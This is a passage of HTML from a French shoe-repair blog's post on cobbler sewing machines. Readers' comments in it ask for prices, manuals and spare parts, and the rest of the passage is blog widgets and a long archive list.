id="c8011202972325355282-ce"></div></li><li class="comment" id="c4510247679492149596"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17581198615342625052" rel="nofollow">Cathy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1620666341472#c4510247679492149596">10 mai 2021 à 10:05</a></span></div><p class="comment-content">Bjr j&#8217;ai une machine manuelle je voudrais connaître le prix</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4510247679492149596">Répondre</a><span class="item-control blog-admin blog-admin pid-2012762315"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/4510247679492149596">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4510247679492149596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4510247679492149596-ra" class="thread-chrome thread-expanded"><div></div><div id="c4510247679492149596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4510247679492149596">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4510247679492149596-ce"></div></li><li class="comment" id="c1863747311721301214"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14889041837816868286" rel="nofollow">Bfrantz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1635495708229#c1863747311721301214">29 octobre 2021 à 01:21</a></span></div><p class="comment-content">Bonjour! au secours!<br>Je cherche désespérément une notice pour une petits points Simplex dérèglée : l&#39;aiguille passe juste en arrière du fil sans l&#39;attraper :-( <br>Auriez-vous un pdf, des photos du mode d&#39;emploi?<br>Merci bcp</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1863747311721301214">Répondre</a><span class="item-control blog-admin blog-admin pid-883835547"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/1863747311721301214">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1863747311721301214-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1863747311721301214-ra" class="thread-chrome thread-expanded"><div></div><div id="c1863747311721301214-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1863747311721301214">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1863747311721301214-ce"></div></li><li class="comment" id="c8892229655256617075"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08682812574632254969" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1635586541953#c8892229655256617075">30 octobre 2021 à 02:35</a></span></div><p class="comment-content">Bonjour, je suis à la recherche de la revue technique pour &quot;la simplex&quot; greuter machine a à piquer les semelles . Auriez vous de quoi m&#39;aider ? Je viens de l&#39;acquérir mais sans la doc technique. Merci d&#39;avance </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8892229655256617075">Répondre</a><span class="item-control blog-admin blog-admin pid-1885561732"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/8892229655256617075">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8892229655256617075-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8892229655256617075-ra" class="thread-chrome thread-expanded"><div></div><div id="c8892229655256617075-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8892229655256617075">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8892229655256617075-ce"></div></li><li class="comment" id="c1849925519648107467"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1666336840845#c1849925519648107467">21 octobre 2022 à 00:20</a></span></div><p class="comment-content">bonjour  suite à une décès,  nous revendons  l&#39;ensemble des machines accessoires,  outils  de la coordonnerie de mon oncle,  il y travaillait encore malgré son grand âge, pour  les renseignements  contactez moi au 0032 474 976 011 </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1849925519648107467">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/1849925519648107467">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1849925519648107467-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1849925519648107467-ra" class="thread-chrome thread-expanded"><div></div><div id="c1849925519648107467-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1849925519648107467">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1849925519648107467-ce"></div></li><li class="comment" id="c5975802962846558287"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1692459603858#c5975802962846558287">19 août 2023 à 08:40</a></span></div><p class="comment-content">Bonjour, comment entretenir une machine a canon?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5975802962846558287">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/5975802962846558287">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5975802962846558287-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5975802962846558287-ra" class="thread-chrome thread-expanded"><div></div><div id="c5975802962846558287-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5975802962846558287">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5975802962846558287-ce"></div></li><li class="comment" id="c3088141053065630470"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html?showComment=1712160753366#c3088141053065630470">3 avril 2024 à 09:12</a></span></div><p class="comment-content">BONSOIR,<br>Je suis en train d&#39;acheter une machine Junker et ruh sd28 mais me demande s&#39;il est facile de trouver des pièces de rechange en cas de casse dont principalement une aiguille pour commencer.<br>Il semble que vous en ayez plusieurs, toute info., aide me serait précieuse.<br>D&#39;avance merci<br>Mon email (ex adresse pro) financespatrimoines@yahoo.fr<br>Bruno L.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3088141053065630470">Répondre</a><span class="item-control blog-admin blog-admin pid-54407001"><a target="_self" href="https://www.blogger.com/comment/delete/1651750819238139830/3088141053065630470">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3088141053065630470-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3088141053065630470-ra" class="thread-chrome thread-expanded"><div></div><div id="c3088141053065630470-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3088141053065630470">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3088141053065630470-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Ajouter un commentaire</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1120285639396715860"><a target="_self">Charger la suite...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1651750819238139830?po=1120285639396715860&hl=fr&saa=85391&origin=https://tictac-cordonnier.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://tictac-cordonnier.blogspot.com/2009/08/petit-additif-pour-le-rempli.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://tictac-cordonnier.blogspot.com/2009/08/prix-par-rapport-la-qualite-de.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://tictac-cordonnier.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://tictac-cordonnier.blogspot.com/feeds/1120285639396715860/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar no-items section' id='sidebar-right-1'>
</div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript" src="//www.abcompteur.com/live/?code=0/101/13163/4/1&amp;ID=691188"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript></noscript>


<script type="text/javascript" src="//www.abcompteur.com/cpt/?code=1/46/13163/7/2&amp;ID=691213"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>



<div><script src="//www.widgeo.net/geocompteur/geocompteur.php?c=geoall&amp;id=2192776&amp;adult=0&amp;cat=loisirs&amp;fonce&amp;claire"></script><br />
<noscript><a href="http://www.widgeo.net">widgets</a></noscript>
<a href="http://www.widgeo.net"><img alt="widgets" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzIM54gjrvpI3tSPx7xOI54NZXwBVRpYdKPaeY7u_3bdPyE3eDf2gi4IJTlNrbWinLx-rORxUM_Oks_hI4GMOoGBiRzEfy_Q=s0-d"></a></div>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10678375824958316417'><img alt='Ma photo' class='profile-img' height='80' src='//3.bp.blogspot.com/_6pDpjl4DANw/S5vTYhTLpCI/AAAAAAAACBM/49xJTm6haT0/S220-s80/avatar+003.JPG' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10678375824958316417' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
tictac
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10678375824958316417' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
